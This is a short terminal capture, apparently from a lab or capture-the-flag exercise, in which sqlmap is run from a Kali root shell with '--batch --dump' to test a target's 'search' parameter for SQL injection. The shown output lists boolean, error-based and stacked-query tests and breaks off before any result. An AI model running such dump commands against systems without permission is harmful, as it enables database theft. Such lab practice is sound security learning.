 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/medio/apolos]
└─# sqlmap -r injection --batch --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:36:33 /2024-09-12/
[09:36:33] [INFO] parsing HTTP request from 'injection'
[09:36:33] [INFO] testing connection to the target URL
[09:36:33] [INFO] testing if the target URL content is stable
[09:36:34] [INFO] target URL content is stable
[09:36:34] [INFO] testing if GET parameter 'search' is dynamic
[09:36:34] [WARNING] GET parameter 'search' does not appear to be dynamic
[09:36:34] [WARNING] heuristic (basic) test shows that GET parameter 'search' might not be injectable
[09:36:34] [INFO] testing for SQL injection on GET parameter 'search'
[09:36:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:36:34] [WARNING] reflective value(s) found and filtering out
[09:36:34] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:36:34] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:36:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:36:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:36:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[09:36:34] [INFO] testing 'Generic inline queries'
[09:36:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:36:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'